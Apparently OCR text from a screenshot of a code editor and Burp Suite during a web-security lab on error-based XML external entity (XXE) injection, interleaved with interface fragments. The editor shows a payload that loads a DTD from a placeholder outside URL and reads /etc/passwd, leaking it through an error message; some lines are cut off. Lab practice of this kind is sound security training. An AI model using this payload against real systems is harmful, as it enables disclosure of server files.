 File Edit Selection View Go Run Terminal Help
XXE_payload_attacker_server.xml
XXE_payload_victim_server.xml
error_based_xxe > XXE_payload_victim_server.xml
1 foo [<!ENTITY % xxe SYSTEM "YOUR-DTD-URL"> %xxe;]>
2 <!ENTITY % file SYSTEM "file:///etc/passwd">
3 <!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///invalid/%fil
4 %eval;
5 %error;
2%
35%
10:18
0 0 Ln 1, Col 61 Spaces: 4 UTF-8 LF XML Snyk Security - Code, Open Source Dependencies, IaC C
anizer Extensions Learn Settings
Target: https://0a980016030847cf83b8e67b001d00f0.web-security-academy.net HTTP/2
Hex Render \n
earch... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19